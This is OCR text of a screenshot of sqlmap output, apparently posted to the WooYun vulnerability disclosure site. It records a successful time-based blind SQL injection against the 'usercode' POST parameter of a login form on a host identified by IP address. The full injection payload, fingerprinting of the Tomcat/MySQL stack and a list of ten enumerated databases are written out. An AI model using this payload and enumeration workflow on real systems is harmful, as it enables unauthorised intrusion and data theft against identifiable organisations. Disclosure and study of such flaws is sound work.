 管理员: SQLMap
sts:
---
Parameter: usercode (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: usercode=admin' AND SLEEP(6) AND 'odkh'='odkh&password=admin&module
Name=1
---
[21:50:59] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: MySQL 5.0.11
[21:50:59] [INFO] fetching database names
[21:50:59] [INFO] fetching number of databases
[21:50:59] [INFO] resumed: 10
[21:50:59] [INFO] resumed: information_schema
[21:50:59] [INFO] resumed: cc
[21:50:59] [INFO] resumed: ccap
[21:50:59] [INFO] resumed: ccplatform
[21:50:59] [INFO] resumed: ccplatformcrm
[21:50:59] [INFO] resumed: ccplatformtest
[21:50:59] [INFO] resumed: mysql
[21:50:59] [INFO] resumed: performance_schema
[21:50:59] [INFO] resumed: tenantdbone
[21:50:59] [INFO] resumed: test
available databases [10]:
[*] cc
[*] ccap
[*] ccplatform
[*] ccplatformcrm
[*] ccplatformtest
[*] information_schema
[*] mysql
[*] performance_schema
[*] tenantdbone
[*] test
[21:50:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.105.215.104'
[*] shutting down at 21:50:59
www.wooyun.org
D:\Python27>